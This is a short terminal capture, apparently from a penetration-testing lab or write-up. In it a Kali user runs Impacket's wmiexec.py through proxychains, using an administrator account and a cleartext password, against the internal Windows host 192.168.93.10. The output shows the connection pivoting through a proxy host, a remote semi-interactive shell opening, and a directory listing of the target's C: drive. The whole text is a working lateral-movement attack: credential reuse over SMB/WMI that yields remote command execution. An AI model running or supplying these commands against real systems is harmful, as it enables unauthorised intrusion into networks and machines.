 C:\>[ ]
kali@kali:~/tool/impacket/examples$ proxychains python wmiexec.py administrator:'zxcASDqw123!!'@192.168.93.10
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.23.dev1+20201129.161326.bb084df7 - Copyright 2020 SecureAuth Corporation

|S-chain|-<>-192.168.199.188:9999-<><>-192.168.93.10:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-192.168.199.188:9999-<><>-192.168.93.10:135-<><>-OK
|S-chain|-<>-192.168.199.188:9999-<><>-192.168.93.10:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is D6DC-065A

 Directory of C:\

08/22/2013  11:52 PM    <DIR>          PerfLogs
10/28/2019  08:44 PM    <DIR>          Program Files
08/22/2013  11:39 PM    <DIR>          Program Files (x86)
10/06/2019  07:14 PM    <DIR>          Users
12/01/2020  12:09 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  52,893,290,496 bytes free